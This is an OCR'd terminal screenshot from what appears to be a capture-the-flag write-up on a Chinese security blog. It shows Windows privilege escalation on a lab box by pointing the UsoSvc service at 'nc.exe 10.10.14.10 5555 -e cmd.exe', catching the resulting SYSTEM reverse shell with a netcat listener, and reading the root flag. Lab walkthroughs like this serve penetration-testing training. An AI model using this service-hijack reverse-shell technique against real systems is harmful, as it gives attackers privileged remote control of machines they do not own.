 dayuQuerier
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fa
shion.
PS C:\Windows\system32> sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fa
shion.
PS C:\Windows\system32> sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usosvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\mssql-svc\Desktop\nc.exe 10.10.14.10
5555 -e cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
PS C:\Windows\system32> sc.exe start UsoSvc
type C:/users/administrator/desktop/root.txt
The syntax of the command is incorrect.
C:\Windows\system32>cd \
^C
root@kali:~/Desktop/dayuQuerier#
root@kali:~/Desktop/dayuQuerier# nc -vlp 5555
listening on [any] 5555 ...
10.10.10.125: inverse host lookup failed: Unknown host
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.125] 49685
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>cd /users/administrator
cd /users/administrator
C:\Users\Administrator>cd desktop
cd desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
c3592
C:\Users\Administrator\Desktop>
大余安全
https://blog.csdn.net/qq_34801745